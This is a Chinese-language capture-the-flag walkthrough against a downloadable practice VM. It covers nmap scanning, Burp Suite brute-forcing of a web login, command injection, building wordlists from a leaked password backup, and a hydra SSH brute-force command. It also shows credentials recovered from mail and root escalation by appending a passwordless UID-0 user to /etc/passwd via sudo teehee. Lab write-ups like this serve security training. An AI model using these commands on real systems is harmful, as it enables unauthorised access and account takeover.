靶机链接:https://pan.baidu.com/s/1Bcy6_fOXj4ysZTcBIUOxpw

提取码:eefe

首先查看kali虚拟机的ip地址 ifconfig

可以看到我们kali的虚拟机ip为192.168.159.145

接着使用nmap工具进行扫描,获取靶机的IP地址 nmap -sP 192.168.159.2/24

打开靶机的虚拟机设置,选择网络适配器-高级,查看我们靶机的mac地址。与扫描的结果匹配,发现靶机的IP为192.168.159.142

继续使用namp对靶机进行全盘扫描,并将结果导出

nmap -A 192.168.159.142 -p 1-65535 -oN nmap.A

发现其80端口开启,使用浏览器尝试访问



发现一个登陆界面,猜测用户名为admin,使用burpsuit工具进行密码爆破

添加密码字典后进行爆破

发现其密码为happy,使用帐号密码进行登录

我们发现可以执行一些系统命令

通过burpsuit进行抓包观察

经过尝试发现存在命令注入漏洞

接着查看passwd文件

依次查看各个用户的家目录,在jim用户的家目录下发现旧的密码备份文件

将这些密码复制到kali中,制作密码字典

vim passwd.bak



创建用户名字典

vim user.dic



根据nmap扫描结果,我们知道靶机开启22端口并且是ssh服务。利用制作的用户名字典和密码字典对ssh进行爆破,并将结果导出

hydra -L user.dic -P passwd.bak ssh://192.168.159.142 -vV -o hydra.ssh

通过查看导出结果可以得到一组用户名密码 jim jibril04

尝试使用ssh登录

ssh [email protected]

成功登录

使用基本命令查看

cd /var/mail

cat jim

得到另一组用户名和密码charles ^xHhA&hvim0y

尝试使用登录

ssh [email protected]

成功登录



查看可以不需要密码就可以使用root权限执行的命令

sudo -l



在psaawd 文件末尾追加

sudo teehee -a /etc/passwd

GGG::0:0:::/bin/bash

提权成功,拿到flag